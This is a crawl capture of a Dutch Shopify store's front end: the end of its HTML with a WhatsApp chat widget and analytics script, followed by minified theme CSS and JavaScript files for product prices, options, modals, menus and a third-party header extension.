              stroke="none"
            />
            <path
              d="M43.66 38c-.47-.23-2.72-1.34-3.14-1.49s-.73-.22-1 .23-1.23 1.48-1.52 1.77-.54.35-1 .12a12.36 12.36 0 0 1-3.7-2.27 13.37 13.37 0 0 1-2.55-3.15c-.26-.45 0-.7.2-.93s.46-.53.69-.79a2.65 2.65 0 0 0 .17-.22 4 4 0 0 0 .29-.55.83.83 0 0 0 0-.8c-.12-.22-1-2.47-1.43-3.38s-.76-.76-1-.76h-.88a1.68 1.68 0 0 0-1.23.57 5.12 5.12 0 0 0-1.6 3.81 5.45 5.45 0 0 0 .24 1.55 10.11 10.11 0 0 0 1.64 3.16c.22.3 3.17 5.05 7.84 6.89s4.68 1.21 5.52 1.13a4.56 4.56 0 0 0 3.09-2.17 3.82 3.82 0 0 0 .28-2.17c-.15-.22-.45-.33-.91-.55Z"
              fill="#ffffff"
              fill-rule="evenodd"
              stroke="none"
            />
          </g>
        </g>
      
        
</svg>
    </div>
  </a>
</div>


<script>
(function () {

  // Prevent running in Shopify Admin or Theme Editor
  try {
    if (
      window.top !== window &&
      window.top.location.hostname.includes('admin.shopify.com')
    ) {
      return;
    }
  } catch (e) {
    return;
  }

  const COOKIE_NAME = 'rq_whatsapp_analytics';
  const SHOP_DOMAIN = '3a2822.myshopify.com';
  const today = new Date().toISOString().slice(0, 10);

  /* --------------------------
     Cookie Helpers
  ---------------------------*/
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }

  function setCookie(name, value) {
    const expires = new Date();
    expires.setTime(expires.getTime() + 2 * 24 * 60 * 60 * 1000); // 2 days
    document.cookie =
      `${name}=${value}; expires=${expires.toUTCString()}; path=/; SameSite=Lax`;
  }

  /* --------------------------
     Initialize analytics object
  ---------------------------*/
  let analytics = {};
  try {
    analytics = JSON.parse(getCookie(COOKIE_NAME) || '{}');
  } catch (e) {
    analytics = {};
  }

  if (!analytics[today]) {
    analytics[today] = { impression: false, clicks: 0 };
  }

  function saveAnalytics() {
    setCookie(COOKIE_NAME, JSON.stringify(analytics));
  }

  /* --------------------------
     IMPRESSION LOGIC (DELAY + USER INTERACTION)
  ---------------------------*/

  let interactionDetected = false;
  let impressionTriggered = false;

  // Called after interaction + delay
  function fireImpression() {
    if (impressionTriggered) return;
    impressionTriggered = true;
    console.log("🔥 Firing impression for:", SHOP_DOMAIN, "Date:", today);
    analytics[today].impression = true;
    saveAnalytics();

    fetch(`https://app.retentionly.io/whatsapp/default/call/json/registerStore?type=33dgfa&sh=${SHOP_DOMAIN}`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ domain: SHOP_DOMAIN })
    });
  }

  // When user interacts (scroll, click, mousemove, touchstart)
  function userInteracted() {
    if (interactionDetected) return;
    interactionDetected = true;
    //console.log("🟢 User interaction detected — starting 10s delay");
    // Delay 10 seconds BEFORE firing impression
    setTimeout(() => {
      //console.log("⏳ 10 seconds passed — preparing to fire impression");
      if (!analytics[today].impression) {
        fireImpression();
      }
    }, 10000);
  }

  // Attach interaction listeners
  ["click", "scroll", "mousemove", "touchstart"].forEach(evt => {
    window.addEventListener(evt, userInteracted, { once: true, passive: true });
  });

  /* --------------------------
     CLICK TRACKING
  ---------------------------*/
  function trackClick() {
    analytics[today].clicks += 1;
    saveAnalytics();

    fetch(`https://app.retentionly.io/whatsapp/default/call/json/registerStore?type=23xmxs`, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ domain: "3a2822.myshopify.com" })
    });
  }

  /* --------------------------
     Initialize WhatsApp Widget
  ---------------------------*/
  function initWhatsAppWidget() {
    const whatsappLink = document.querySelector('.rq-whatsapp-chat-container a');
    if (!whatsappLink) return;

    let updatedMessage = `Hallo Team OLI G, ik heb een vraag...`;
    if (true) {
      updatedMessage = updatedMessage.trim() + ' ' + window.location.href;
    }

    const encodedMessage = encodeURIComponent(updatedMessage);
    whatsappLink.href = `https://api.whatsapp.com/send?phone=31683310538&text=${encodedMessage}`;

    whatsappLink.setAttribute('data-source', "whatsapp_number_metafield");

    whatsappLink.addEventListener('click', function () {
      trackClick();
      window.open(whatsappLink.href, '_blank');
    });
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initWhatsAppWidget);
  } else {
    initWhatsAppWidget();
  }

})();
</script>

</div></body>


<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>

<!-- crazy-load END CAPTURE -->

--- FILE ---
content_type: text/css
request_url: https://oligclub.nl/cdn/shop/t/16/assets/image-with-text.css?v=41526315553369297261730797213
body_size: -657
content:
.image-with-text--root{padding:0}


--- FILE ---
content_type: text/css
request_url: https://oligclub.nl/cdn/shop/t/16/assets/predictive-search.css?v=95254694849106526741730797213
body_size: -46
content:
.search--root{display:block}.search--bar-wrapper{display:flex;align-items:center;justify-content:space-between}.flexbox-gap .search--bar-wrapper{gap:var(--spacing--item)}.no-flexbox-gap .search--bar-wrapper>*{margin:calc(var(--spacing--item)/ 2)}.search--bar{display:flex;align-items:center;background-color:var(--bg-color--panel);border-radius:var(--spacing--1);padding:6px;width:calc(20% + var(--spacing--block))}.flexbox-gap .search--bar{gap:var(--spacing--1)}.no-flexbox-gap .search--bar>*{margin:calc(var(--spacing--1)/ 2)}@media only screen and (max-width:767px){.search--bar{width:100%}}.search--clear{cursor:pointer}.search--clear:hover{opacity:.8}.search--cancel{display:flex;cursor:pointer}input[type=search].search--textbox{padding:0;border:0;outline:0;box-shadow:none;background:0 0;margin:0;height:24px}input[type=search].search--textbox::-webkit-search-cancel-button,input[type=search].search--textbox::-webkit-search-decoration{display:none}input[type=text]::-ms-clear{display:none}.search--icon{width:24px;height:24px;display:flex;align-items:center;flex-shrink:0}.search--root[data-loading=true] .search--icon .icon--search{display:none}.search--icon .icon--spinner{scale:1.6}.search--root[data-loading=false] .search--icon .icon--spinner{display:none}.search--results{display:flex}@media only screen and (min-width:768px){.search--results{gap:var(--spacing--block)}}@media only screen and (max-width:767px){.search--results{flex-direction:column}}.search--results>*{padding-top:var(--spacing--block);width:100%}.predictive-search--products{width:100%}.predictive-search--products:empty{display:none}@media only screen and (min-width:768px) and (max-width:1023px){.predictive-search--product-grid[data-container=panel]{grid-template-columns:repeat(3,minmax(0,1fr))}}.predictive-search--heading{display:flex;padding-bottom:var(--spacing--item)}.predictive-search--resources{display:flex;flex-direction:column}.flexbox-gap .predictive-search--resources{gap:var(--spacing--block)}.no-flexbox-gap .predictive-search--resources>*{margin:calc(var(--spacing--block)/ 2)}@media only screen and (max-width:767px){.predictive-search--resources{width:100%}}@media only screen and (min-width:768px){.predictive-search--resources{flex:1 0 20%}}.predictive-search--item a span{font-weight:700}.predictive-search--container{display:grid;grid-gap:var(--spacing--1)}.predictive-search--view-all{padding-top:var(--spacing--block)}.predictive-search--view-all a{display:flex;align-items:center;width:-moz-fit-content;width:fit-content;margin-left:auto}.flexbox-gap .predictive-search--view-all a{gap:var(--spacing--1)}.no-flexbox-gap .predictive-search--view-all a>*{margin:calc(var(--spacing--1)/ 2)}


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/product-price.js?v=127913915407703528351730797213
body_size: -459
content:
class ProductPrice extends HTMLElement{constructor(){super()}connectedCallback(){this.compare_price=this.querySelector(".product-price--compare"),this.price=this.querySelector(".product-price--original"),this.reference_unit=this.querySelector(".product-price--reference-unit"),this.reference_value=this.querySelector(".product-price--reference-value"),this.unit_price=this.querySelector(".product-price--unit-price"),this.unit_price_container=this.querySelector(".product-price--unit-container"),this.updatePriceListener()}disconnectedCallback(){window.off(`theme:product:${this.dataset.id}:variantChanged.ProductPrice`)}updatePriceListener(){window.on(`theme:product:${this.dataset.id}:variantChanged.ProductPrice`,(({detail:{variant:e}})=>{this.updatePrices(e)}))}updatePrices(e){e?(this.removeAttribute("style"),this.price.innerHTML=theme.utils.formatMoney(e.price),e.compare_at_price>e.price?(this.compare_price.innerHTML=theme.utils.formatMoney(e.compare_at_price),this.compare_price.style.display="inline-block"):this.compare_price.style.display="none",e.unit_price_measurement?(this.unit_price.innerHTML=theme.utils.formatMoney(e.unit_price),this.reference_unit.innerHTML=e.unit_price_measurement.reference_unit,1===e.unit_price_measurement.reference_value&&this.reference_value?this.reference_value.style.display="none":this.reference_value&&(this.reference_value.innerHTML=e.unit_price_measurement.reference_value,this.reference_value.style.display="block"),this.unit_price_container.style.display="flex"):this.unit_price_container.style.display="none"):this.style.display="none"}}const productPriceEl=customElements.get("product-price-root");productPriceEl||customElements.define("product-price-root",ProductPrice);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/product-options.js?v=140518571244382448761730797213
body_size: 67
content:
class ProductOptions extends HTMLElement{constructor(){super()}connectedCallback(){this.available_variants=[],this.container=this.querySelector(".product-options--container"),this.first_variant=JSON.parse(this.querySelector("[id*=variant-first--json]").innerHTML),this.inputs=this.container.querySelectorAll('[data-item="disclosure"], [data-item="radio"]'),this.is_product_page=null!==this.closest(".product-page--root"),this.option_values=[],this.size_chart=this.querySelector(".product-options--option .product-size-chart--root"),this.variants=JSON.parse(this.querySelector("[id*=variant--json]").innerHTML),this.getVariantOptions(),this.hideOptions(this.first_variant,0),this.disableEmptyOptions(),this.optionChangeListener(),this.size_chart&&this.moveSizeChart()}disconnectedCallback(){this.inputs.off("change.ProductOptions")}getVariantOptions(){if(this.variants.forEach((t=>t.available&&this.available_variants.push(t.options))),0<this.available_variants.length)for(let t=0;t<this.available_variants[0].length;t++)this.option_values[t]=[...new Set(this.available_variants.map((i=>i[t])))]}disableEmptyOptions(){const t=this.option_values.flat();this.container.querySelectorAll(".radios--input, .disclosure--option").forEach((i=>{var e=this.getOptionValue(i);t.includes(e)||i.setAttribute("data-empty",!0)}))}optionChangeListener(){this.inputs.on("change.ProductOptions",(({target:t})=>{const i=[];this.container.querySelectorAll('[data-item="disclosure"], [data-item="radio"]:checked').forEach((t=>{var e=t.closest(".product-options--option").dataset.index;i.push({index:e,value:t.value})})),this.hideOptions(i.map((t=>t.value)),t.closest(".product-options--option").index());let e=!1;this.variants.every((t=>{let a=!0;return i.forEach((i=>{a=a&&t.options[i.index]===i.value})),!a||(e=t,!1)})),this.updateVariant(e)}))}updateVariant(t){this.is_product_page&&this.updateHistoryState(t.id),window.trigger(`theme:product:${this.dataset.id}:variantChanged`,{variant:t})}updateHistoryState(t){let i=""+location.origin+location.pathname;t&&(i+="?variant="+t),history.replaceState({path:i},"",i)}hideOptions(t,i){const e=0===this.option_values.length?[]:t.map(((i,e)=>this.option_values[e].filter((i=>{const a=[...t];return a[e]=i,this.available_variants.some((t=>t.join(",")===a.join(",")))}))));this.container.childNodes.forEach(((t,a)=>{a!=i&&t.querySelectorAll(".radios--input, .disclosure--option").forEach((t=>{var i=this.getOptionValue(t);t.setAttribute("data-unavailable",!e[a].includes(i))}))}))}getOptionValue(t){return t.getAttribute("data-value")?t.getAttribute("data-value"):t.value}moveSizeChart(){this.size_chart.parentNode.querySelector("label").parentNode.appendChild(this.size_chart),this.size_chart.removeAttribute("style")}}const productOptionsEl=customElements.get("product-options-root");productOptionsEl||customElements.define("product-options-root",ProductOptions);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/placeholder.js?v=164938074037777260901730797213
body_size: -493
content:
class Placeholder extends HTMLElement{constructor(){super()}connectedCallback(){this.querySelectorAll("path").forEach((e=>{var t=Math.ceil(e.getTotalLength());e.setStyles({strokeDasharray:t,strokeDashoffset:t})}))}}customElements.define("placeholder-root",Placeholder);


--- FILE ---
content_type: text/plain;charset=UTF-8, text/javascript
request_url: https://app.crazyload.io/pageview?shop=3a2822.myshopify.com
body_size: 60
content:
// 1769004390869 | 3a2822.myshopify.com | 410

--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/radios.js?v=76316661203475828061730797213
body_size: -404
content:
class Radios extends HTMLElement{constructor(){super()}connectedCallback(){this.current_value=this.querySelector(".radios--option-current"),this.inputs=this.querySelectorAll("input"),this.is_swatches="true"===this.getAttribute("data-is-swatches"),this.preventFormSubmitOnEnter(),this.is_swatches&&(theme.utils.setSwatchColors(this.inputs),this.current_value)&&this.updateLabelOnChange()}disconnectedCallback(){this.inputs.off("keydown.Radios change.Radios")}preventFormSubmitOnEnter(){this.inputs.on("keydown.Radios",(t=>{"Enter"===t.key&&t.preventDefault()}))}updateLabelOnChange(){this.inputs.on("change.Radios",(t=>{this.current_value.textContent=t.target.value}))}}customElements.define("radios-root",Radios);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/transitions.js?v=166579961067444060391730797213
body_size: -10
content:
class Transition{static instances=[];static load(t=!1){var i,e;t?(i=t.getAttribute("data-transition-container"),Transition.instances[i]=new Transition(t)):(e=[...document.querySelectorAll("[data-transition-container]")],Transition.instances=e.map((t=>new Transition(t))))}static reload(t){Transition.instances.forEach((i=>t===i.name&&i.initItems()))}static reset(t){Transition.instances.forEach((i=>{t===i.name&&i.items.forEach((t=>t.setAttribute("data-transition-active",!1)))}))}constructor(t){this.container=t,this.name=this.container.getAttribute("data-transition-container"),""!==this.name&&(this.initItems(),this.itemsListener())}initItems(){this.cascade=this.container.getAttribute("data-transition-cascade"),"horizontal"===this.cascade&&(this.column_counter=0),this.interval=parseInt(this.container.getAttribute("data-transition-cascade-interval")),this.reset=null!==this.container.getAttribute("data-transition-reset"),this.trigger=this.container.getAttribute("data-transition-trigger"),this.items=this.container.querySelectorAll(`[data-transition-item="${this.name}"]`),this.items.forEach(((t,i)=>this.configureItem(t,i)))}configureItem(t,i){var e,s=t.getAttribute("data-transition-cascade")||this.cascade,a=t.getAttribute("data-transition-cascade-interval"),n=a?parseInt(a):this.interval,r=t.getAttribute("data-transition-trigger")||this.trigger;s&&this.addItemCascade(i,s,n),null!==r&&isNaN(parseInt(r))||(e=null!==this.items[i].getAttribute("data-transition-reset")||this.reset,this.addItemObserver(i,e,null===r?.4:parseInt(r)/100))}addItemCascade(t,i,e){var s,a,n=null!==this.items[t].getAttribute("data-transition-cropper")?this.items[t].children[0]:this.items[t];"horizontal"===i?(s=this.items[t].offsetTop,a=0<t?this.items[t-1].offsetTop:s,this.column_counter=0<t&&s===a?this.column_counter+1:0,n.style.transitionDelay=this.column_counter*e+"ms"):"vertical"===i&&(n.style.transitionDelay=t*e+"ms")}addItemObserver(t,i,e){new IntersectionObserver((([{target:t,isIntersecting:e}])=>{e&&"vertical"===this.cascade?this.items.forEach((t=>t.setAttribute("data-transition-active",!0))):e?t.setAttribute("data-transition-active",!0):i&&t.setAttribute("data-transition-active",!1)}),{threshold:e}).observe(this.items[t])}itemsListener(){window.on("theme:mqs:updated",(()=>this.initItems()))}}theme.transitions=Transition,theme.transitions.load();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/d74c7bb3-10b9-4842-8be0-dbda76e549a8/glassify-header-4/assets/app.js
body_size: -579
content:
(async function () {
    const origin = 'https://transparent-header.orcommerce.com/'
    const script = document.createElement('script');
    script.src = origin + 'app.js?app_id=9&platform=3'; // 外部CSS文件路径
    document.head.appendChild(script);
})();



--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/quick-add.js?v=73416162752571513771730797213
body_size: -33
content:
class QuickAdd extends HTMLElement{static forms={};constructor(){super()}connectedCallback(){this.handle=this.dataset.handle,this.query="?section_id=product--quick-add--form&variant="+this.dataset.id,this.on("click keydown",(async t=>{"keydown"===t.type&&"Enter"!==t.key||(t.preventDefault(),this.setAttribute("data-loading",!0),"true"===this.dataset.form?await this.showForm():await this.addToCart(),this.setAttribute("data-loading",!1))}))}async showForm(){let t=!0;if(Object.keys(QuickAdd.forms).forEach((e=>{QuickAdd.forms[e].style.display=e===this.handle?"block":"none",e===this.handle&&(t=!1)})),t){var e=await fetch(`${theme.urls.root}/products/${this.handle}/`+this.query);if(!e.ok)throw this.setAttribute("data-loading",!1),new Error(e.status);var a=await e.text(),d=theme.utils.parseHtml(a,".product--quick-add--form");QuickAdd.forms[this.handle]=d,theme.drawer.querySelector('[data-view="product-form"]').appendChild(d)}theme.utils.updateRecentProducts(this.handle),theme.drawer.open("right","product-form",this)}async addToCart(){if(theme.utils.getQuantity(this.dataset.id,this.dataset,1)){var t={method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:this.dataset.id,quantity:1}]})};try{await theme.cart.addItem(t,this.dataset.id),theme.drawer.open("right","cart-drawer",this)}catch(t){throw this.setAttribute("data-loading",!1),new Error(t)}}}static clearFormListeners(){window.on("theme:navigation:reloaded theme:search:reloaded",(()=>{Object.keys(QuickAdd.forms).forEach((t=>QuickAdd.forms[t].remove())),QuickAdd.forms={}}))}}QuickAdd.clearFormListeners(),customElements.define("product-quick-add",QuickAdd);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/quantity-selector.js?v=25558507170083442731730797213
body_size: -306
content:
class QuantitySelector extends HTMLElement{constructor(){super()}connectedCallback(){this.minus=this.querySelector(".quantity-selector--minus"),this.plus=this.querySelector(".quantity-selector--plus"),this.input=this.querySelector(".quantity-selector--input"),this.remove=this.querySelector(".quantity-selector--remove"),this.inputListener(),this.plusListener(),this.minusListener(),this.type=this.getAttribute("data-type"),"cart"===this.type?(this.cart=this.closest(".cart--root"),this.line_num=this.closest(".cart--item").getAttribute("data-line-num"),this.removeListener()):"product"===this.type&&this.updateValueListener()}inputListener(){let t;this.input.on("keydown",(t=>{var e=t.which;(e<48||57<e)&&(e<37||40<e)&&8!==e&&9!==e&&t.preventDefault()})),this.input.on("focusin",(async({target:e})=>t=parseInt(e.value))),this.input.on("focusout",(async()=>{var e=parseInt(this.input.value);isNaN(e)||e===t?this.input.value=t:(this.input.value=e,this.callback(e))}))}plusListener(){this.plus.on("click keydown",(t=>{var e;"keydown"===t.type&&"Enter"!==t.key||(t.preventDefault(),e=0<parseInt(this.input.value)?parseInt(this.input.value)+1:1,this.input.value=e,this.callback(e))}))}minusListener(){this.minus.on("click keydown",(t=>{var e;"keydown"===t.type&&"Enter"!==t.key||(t.preventDefault(),1!==parseInt(this.input.value)&&(e=1<parseInt(this.input.value)-1?parseInt(this.input.value)-1:1,this.input.value=e,this.callback(e)))}))}removeListener(){this.remove.on("click keydown",(t=>{"keydown"===t.type&&"Enter"!==t.key||this.callback(0)}))}updateValueListener(){window.on(`theme:product:${this.dataset.id}:updateQuantity`,(({detail:t})=>{this.input.value=t,this.input.trigger("focusout")}))}callback(t){"cart"===this.type?this.cart.tryToUpdateQuantity(this.line_num,t):"product"===this.type&&window.trigger(`theme:product:${this.dataset.id}:quantityChanged`,t)}}customElements.define("quantity-selector",QuantitySelector);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/modal.js?v=179663936218590230101730797213
body_size: 604
content:
class Modal extends HTMLElement{constructor(){super()}connectedCallback(){(theme.modal=this).fullscreen="true"===this.getAttribute("data-modal-fullscreen"),this.custom_close_button=this.getAttribute("data-modal-custom-close"),this.force_view=this.getAttribute("data-force-view"),this.view=this.getAttribute("data-modal-view"),this.main_content=document.querySelector(".layout--main-content"),this.viewport=document.querySelector(".layout--viewport"),this.window=document.querySelector(".modal--window"),this.window_container=this.window.querySelector(".modal--container"),this.mask=this.window.querySelector(".modal--mask"),this.close_button=this.window.querySelector(".modal--close"),this.next_button=this.window.querySelector(".modal--next"),this.prev_button=this.window.querySelector(".modal--prev"),this.nested_content=this.querySelectorAll(":scope .modal--root .modal--content"),this.content=this.querySelectorAll(".modal--content").not(this.nested_content),this.slides=null,this.updateLinks(),this.modal_state="closed",this.nav_lock=!1}updateLinks(){this.nested_links=this.querySelectorAll(":scope .modal--root .modal--link"),this.links=this.querySelectorAll(".modal--link").not(this.nested_links),this.openListeners()}openListeners(){this.links.off("keypress.Modal click.Modal"),this.links.on("keypress.Modal click.Modal",(t=>{"keydown"===t.type&&"Enter"!==t.key||(this.links.forEach(((e,s)=>{e===t.target&&this.open(s)})),t.preventDefault(),t.stopPropagation())}))}open(t){var e;"closed"===this.modal_state&&(this.modal_state="opened",this.viewport.setAttribute("data-modal-open",!0),window.trigger("theme:modal:opened"),this.window.setAttribute("data-modal-fullscreen",this.fullscreen),this.window.setAttribute("data-modal-custom-close",this.custom_close_button),this.window.setAttribute("data-modal-view",this.view),this.viewport.style.overflow="hidden",this.closeListeners(),this.resizeObserver(),e=window.scrollY,this.main_content.setStyles({position:"fixed",top:`-${e}px`}),this.moveContentToWindow(),1<this.slides.length&&(this.next_button.style.display="block",this.prev_button.style.display="block",this.prevListeners(),this.nextListeners()),this.window.style.visibility="visible",this.window_container.style.display="block",this.mask.setAttribute("aria-hidden",!1),this.loadModal(this.slides[t],(()=>{const t=this.window_container.querySelector('input[type="text"]');t&&setTimeout((()=>t.focus()),0)})))}moveContentToWindow(){var t=this.querySelectorAll(".modal--content").not(this.nested_content);t.length&&t.forEach((t=>this.window_container.appendChild(t))),this.slides=this.window_container.querySelectorAll(".modal--content")}loadModal(t,e){t.classList.add("active"),this.position(),e&&e(),this.nav_lock=!1}position(){var t=!1;if(this.window_container&&this.window_container.removeAttribute("style"),t=this.content.find((t=>t.classList.contains("active")))){this.window.classList.remove("fixed");var e=t.offsetHeight;let s=e;0<this.window.style.paddingTop&&(s+=parseInt(this.window.style.paddingTop)),0<this.window.style.paddingBottom&&(s+=parseInt(this.window.style.paddingBottom)),this.fullscreen||(t.classList.contains("type--image")&&(s=e),window.innerHeight>=s&&"absolute"!==this.force_view?this.window.classList.add("fixed"):(document.querySelectorAll("html, body").forEach((t=>t.scrollTo(0,0))),this.window.classList.remove("fixed")))}}resizeObserver(){new ResizeObserver((()=>this.position())).observe(document.body)}nextListeners(){window.on("theme:swipe:right.Modal",(()=>this.next())),document.on("keydown.Modal",(({keyCode:t})=>{39===t&&this.next()})),this.next_button.on("click.Modal keydown.Modal",(({type:t,key:e})=>{"keydown"===t&&"Enter"!==e||this.next()}))}next(){this.nav_lock||(this.nav_lock=!0);var t=[...this.slides].findIndex((t=>t.classList.contains("active"))),e=(this.slides[t].classList.remove("active"),t+1===this.slides.length?this.slides[0]:this.slides[t+1]);this.loadModal(e)}prevListeners(){window.on("theme:swipe:left.Modal",(()=>this.prev())),document.on("keydown.Modal",(({keyCode:t})=>{37===t&&this.prev()})),this.prev_button.on("click.Modal keydown.Modal",(({type:t,key:e})=>{"keydown"===t&&"Enter"!==e||this.prev()}))}prev(){this.nav_lock||(this.nav_lock=!0);var t=[...this.slides].findIndex((t=>t.classList.contains("active"))),e=(this.slides.forEach((t=>t.classList.remove("active"))),0===t?this.slides[this.slides.length-1]:this.slides[t-1]);this.loadModal(e)}closeListeners(){document.on("keydown.Modal",(t=>{"Escape"===t.code&&this.close()})),this.close_button.on("click.Modal keydown.Modal",(t=>{"keydown"===t.type&&"Enter"!==t.key||this.close()})),[this.mask,this.window_container].on("click.Modal",(()=>this.close())),this.content.on("click.Modal",(t=>t.stopPropagation()))}close(){this.modal_state="closed";var t=-1*parseInt(this.main_content.style.top);this.viewport.setAttribute("data-modal-open",!1),window.trigger("theme:modal:closed"),this.main_content.setStyles({top:"0",position:"relative"}),this.viewport.style.overflow="unset",window.scrollTo(0,t),this.putBackContent(),this.next_button.style.display="none",this.prev_button.style.display="none",this.window.style.visibility="hidden",this.mask.setAttribute("aria-hidden",!0),this.mask.on("transitionend",(()=>this.window_container.innerHTML=""),{once:!0}),this.removeListeners()}putBackContent(){this.slides.forEach((t=>{t.classList.remove("active"),this.appendChild(t)}))}removeListeners(){document.body.off("DOMMouseScroll.Modal mousewheel.Modal touchmove.Modal"),window.off("theme:swipe:right.Modal theme:swipe:left.Modal"),document.documentElement.off("keydown.Modal"),this.mask.off("click.Modal"),this.window_container.off("click.Modal"),[this.next_button,this.prev_button,this.close_button].off("click.Modal keydown.Modal")}}customElements.define("modal-root",Modal);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/header.js?v=174449517534652698871730797213
body_size: -426
content:
class Header extends HTMLElement{constructor(){super()}connectedCallback(){this.mobile_nav_menu=document.querySelector(".mobile-nav--menu"),this.y_menu=this.querySelector(".y-menu"),this.moveYMenu(),theme.settings.transitions&&theme.transitions.reload("y-menu"),Shopify.designMode&&this.sectionListeners()}moveYMenu(){this.mobile_nav_menu.innerHTML="",this.mobile_nav_menu&&this.y_menu&&this.mobile_nav_menu.appendChild(this.y_menu)}sectionListeners(){this.on("theme:section:load",(()=>theme.drawer.loadTriggers()))}}customElements.define("header-root",Header);


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/a11y.js?v=63885869085255927901730797213
body_size: -358
content:
class A11y{constructor(){this.detectTabDirection()}detectTabDirection(){this.tab_forwards=null,document.addEventListener("keydown",(t=>(this.tab_forwards=!0,"Tab"===t.key&&t.shiftKey&&(this.tab_forwards=!1),!0)))}getFocusableEl(t=!1){if(t){let a;"small"===theme.mqs.current_window?a=":not([data-mq='medium-large']):not([data-mq='medium']):not([data-mq='large'])":"medium"===theme.mqs.current_window?a=":not([data-mq='small']):not([data-mq='large'])":"large"===theme.mqs.current_window&&(a=":not([data-mq='small-medium']):not([data-mq='small']):not([data-mq='medium'])");var e=`\n      button:not([disabled]):not([aria-hidden='true']),\n      [href]:not(link)${a},\n      input:not([type='hidden']):not([disabled]):not([aria-hidden='true']),\n      select:not([disabled]):not([data-mq='none']):not([aria-hidden='true']),\n      textarea:not([disabled]),\n      [tabindex]:not([tabindex='-1'])${a}\n    `;return t.querySelectorAll(e)}}}theme.a11y=new A11y;


--- FILE ---
content_type: text/javascript
request_url: https://oligclub.nl/cdn/shop/t/16/assets/x-menu.js?v=143045750177330576801730797213
body_size: 664
content:
class XMenu extends HTMLElement{constructor(){super()}connectedCallback(){this.parent_links=this.querySelectorAll(".x-menu--level-1--link > a"),this.sub_menu_links=this.querySelectorAll('.x-menu--level-1--link:not([data-x-menu--depth="1"]) > a'),this.overlap_parent=parseInt(this.getAttribute("data-x-menu--overlap-parent")),this.header_root=document.querySelector(".header--root"),this.sub_menu_items=[],this.parents_with_sub_menu=[],this.sub_menu_links.forEach((e=>{var t=e.parentNode;this.parents_with_sub_menu.push(t),e.parentNode.querySelectorAll("ul a").forEach((e=>this.sub_menu_items.push(e)))})),this.state="closed",this.load()}disconnectedCallback(){this.parent_links.off("focus.XMenu"),this.sub_menu_links.off("touchstart.XMenu focus.XMenu"),this.parents_with_sub_menu.off("mouseleave.XMenu"),this.parents_with_sub_menu.forEach((e=>{e.querySelectorAll(":scope > a").off("mouseenter.XMenu")}))}load(){this.arrangeMegaNav(),this.listeners(),this.checkOverlap(),this.resizeObserver()}listeners(){this.parents_with_sub_menu.forEach((e=>{e.querySelectorAll(":scope > a").on("mouseenter.XMenu",(e=>this.slideDown(e.target)))})),this.parents_with_sub_menu.on("mouseleave.XMenu",(()=>this.slideUp())),this.parent_links.on("focus.XMenu",(()=>this.slideUp)),this.sub_menu_links.on("focus.XMenu",(e=>this.slideDown(e.target))),this.sub_menu_links.on("touchstart.XMenu",(e=>{e.preventDefault(),"true"===e.target.parentNode.getAttribute("data-x-menu--open")?this.slideUp(!1):this.slideDown(e.target)}),{passive:!0})}checkOverlap(){if(theme.utils.isTouchDevice&&"large"!==theme.mqs.current_window)return this.setAttribute("data-x-menu--overlap",!0),this.header_root.setAttribute("data-x-menu--overlap",!0),window.trigger("theme:XMenu:loaded"),!1;this.setAttribute("data-x-menu--overlap",!1),this.header_root.setAttribute("data-x-menu--overlap",!1);let e=this;1===this.overlap_parent?e=e.parentNode:2===this.overlap_parent&&(e=e.parentNode.parentNode);var t,r,s,n,a=e.parentNode,i=e.index();let o=!1,l=(1<i&&(o=a.children[i-1]),!1);i+1<a.children.length&&(l=a.children[i+1]),o&&(r=(t=o.querySelector(":scope > :last-child")).offset().left+t.offsetWidth,e.offset().left-1<=r)&&(this.setAttribute("data-x-menu--overlap",!0),this.header_root.setAttribute("data-x-menu--overlap",!0)),l&&(n=(s=e.querySelector(":scope > :last-child")).offset().left+s.offsetWidth,l.offset().left-1<=n)&&(this.setAttribute("data-x-menu--overlap",!0),this.header_root.setAttribute("data-x-menu--overlap",!0)),window.trigger("theme:XMenu:loaded")}resizeObserver(){new ResizeObserver((()=>this.checkOverlap())).observe(this.header_root)}arrangeMegaNav(){var e=this.querySelectorAll(".x-menu--single-parents");0===this.parents_with_sub_menu.length||0<e.length||this.querySelectorAll('[data-x-menu--depth="3"] .x-menu--level-2--container').forEach((e=>{var t=e.querySelectorAll('[data-x-menu--single-parent="true"]');if(t.length){const s=new DocumentFragment;t.forEach((e=>s.appendChild(e)));var r=theme.utils.parseHtml('<div class="x-menu--single-parents"><ul></ul></div>');r.querySelector("ul").appendChild(s),e.prepend(r)}}))}slideDown(e,t=!1){clearTimeout(this.timer);var r=e.parentNode;if("true"===r.getAttribute("data-x-menu--open"))return!1;if(this.slideUp(!1),t&&"complete"!==t)this.timer=setTimeout((()=>this.slideDown(e,"complete")),t);else{r.setAttribute("data-x-menu--open",!0),e.setAttribute("aria-expanded",!0),this.state="opened";const t=r.querySelector(".x-menu--level-2--container");t&&(t.removeAttribute("style"),setTimeout((()=>t.setAttribute("aria-hidden",!1)),0))}}slideUp(e=300){let t,r=!1,s=!1;for(let e=0;e<this.parents_with_sub_menu.length;e++)if("true"===(t=this.parents_with_sub_menu[e]).getAttribute("data-x-menu--open")){s=t,r=s.querySelector(":scope > 